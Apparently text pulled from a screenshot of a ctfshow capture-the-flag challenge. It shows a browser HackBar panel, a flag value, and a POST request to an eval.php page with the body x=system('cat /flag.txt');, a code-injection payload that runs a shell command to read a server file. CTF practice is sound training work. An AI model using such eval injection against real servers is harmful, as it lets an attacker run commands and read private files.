 ctfshow{c05cc9d2-88e7-4c96-81ff-fd3487859dce}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
https://58d4db0f-de63-47f7-8251-30424d23f583.challenge.ctf.show/eval.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
x=system('cat /flag.txt');
Name Value
sec-ch-ua "Chromium
Name Value